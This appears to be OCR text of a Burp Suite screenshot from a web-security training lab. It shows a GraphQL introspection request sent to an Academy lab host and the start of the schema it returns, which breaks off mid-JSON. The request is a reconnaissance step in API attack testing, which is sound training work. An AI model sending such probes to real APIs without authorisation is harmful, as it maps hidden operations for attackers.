 请求
美化 Raw Hex GraphQL \n
1 GET /api?query=
query+IntrospectionQuery+%7b%0a++++__schema+%0A%7b%0a++++++++queryType+%7b%0a++++++++++++name%0a++++++++%7d%0a++++++++mutationTyp
e+%7b%0a++++++++++++name%0a++++++++%7d%0a++++++++subscriptionType+%7b%0a++++++++++++name%0a++++++++%7d%0a++++++++types+%7b%0a++++
++++++++...FullType%0a++++++++%7d%0a++++++++directives+%7b%0a++++++++++++name%0a++++++++++++description%0a++++++++++++locations%0
a++++++++++++args+%7b%0a++++++++++++++++...InputValue%0a++++++++++++%7d%0a++++++++%7d%0a++++%7d%0a%7d%0a%0afragment+FullType+on+_
_Type+%7b%0a++++kind%0a++++name%0a++++description%0a++++fields%28includeDeprecated%3a+true%29+%7b%0a++++++++name%0a++++++++descri
ption%0a++++++++args+%7b%0a++++++++++++...InputValue%0a++++++++%7d%0a++++++++type+%7b%0a++++++++++++...TypeRef%0a++++++++%7d%0a++
++++++isDeprecated%0a++++++++deprecationReason%0a++++%7d%0a++++inputFields+%7b%0a++++++++...InputValue%0a++++%7d%0a++++interfaces
+%7b%0a++++++++...TypeRef%0a++++%7d%0a++++enumValues%28includeDeprecated%3a+true%29+%7b%0a++++++++name%0a++++++++description%0a++
++++++isDeprecated%0a++++++++deprecationReason%0a++++%7d%0a++++possibleTypes+%7b%0a++++++++...TypeRef%0a++++%7d%0a%7d%0a%0afragme
nt+InputValue+on+__InputValue+%7b%0a++++name%0a++++description%0a++++type+%7b%0a++++++++...TypeRef%0a++++%7d%0a++++defaultValue%0
a%7d%0a%0afragment+TypeRef+on+__Type+%7b%0a++++kind%0a++++name%0a++++ofType+%7b%0a++++++++kind%0a++++++++name%0a++++++++ofType+%7
b%0a++++++++++++kind%0a++++++++++++name%0a++++++++++++ofType+%7b%0a++++++++++++++++kind%0a++++++++++++++++name%0a++++++++++++%7d%
0a++++++++%7d%0a++++%7d%0a%7d HTTP/2
2 Host: 0ad200e8038cf4f5816dcbf0000300a6.web-security-academy.net
3 Cookie: session=aGORDtlvXMjUs6rh7100NTxAzxsiI4pC
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Edg/136.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 36634
5
6 {
7 "data":{
8 "__schema":{
9 "queryType":{
10 "name":"query"
11 },
12 "mutationType":{
13 "name":"mutation"
14 },
15 "subscriptionType":null,
16 "types":[
17 {
18 "kind":"SCALAR",
19 "name":"Boolean",
20 "description":"Built-in Boolean",
21 "fields":null,
22 "inputFields":null,
23 "interfaces":null,
24 "enumValues":null,
25 "possibleTypes":null
26 },
27 {
28 "kind":"INPUT_OBJECT",
29 "name":"DeleteOrganizationUserInput",
30 "description":null,
31 "fields":null,
32 "inputFields":[
33 {
34 "name":"id",
35 "description":null,
36 "type":{
37 "kind":"NON_NULL",
38 "name":null,
39 "ofType":{
40 "kind":"SCALAR",
41 "name":"Int",
42 "ofType":null
43 }